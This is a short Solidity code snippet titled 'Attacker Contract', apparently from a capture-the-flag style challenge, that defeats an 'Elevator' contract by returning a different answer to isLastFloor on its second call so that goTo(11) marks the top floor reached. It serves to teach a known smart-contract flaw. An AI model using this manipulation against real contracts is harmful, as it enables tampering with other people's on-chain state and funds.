 Attacker Contract
contract Attacker{
    Elevator private immutable elevator;
    uint calls;
    constructor(address _victim){
        elevator = Elevator(_victim);
    }
    function attack() external{
      elevator.goTo(11);
    }
    function isLastFloor(uint) public returns (bool){
        calls ++;
        return calls > 1;
    }
}
snappify.com